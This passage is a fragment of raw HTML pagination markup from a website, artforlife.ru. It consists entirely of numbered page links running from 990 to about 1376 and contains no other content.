data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a 